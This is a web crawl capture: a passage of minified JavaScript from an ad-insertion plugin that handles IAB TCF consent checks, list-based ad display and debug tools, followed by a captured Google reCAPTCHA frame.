l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_986165261554 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('before', '<script async src=https:pagead2.googlesyndication.compageadjsadsbygoogle.jsclient=ca-pub-6761312355349853      crossorigin=anonymous><script> <ins class=adsbygoogle      style=display:block      data-ad-format=autorelaxed      data-ad-client=ca-pub-6761312355349', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_986165261554 (); else document.addEventListener ('DOMContentLoaded', ai_run_986165261554);
ai_js_code = true;
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y_GJOL2oxuyWldZn6GIj-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769667714454');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>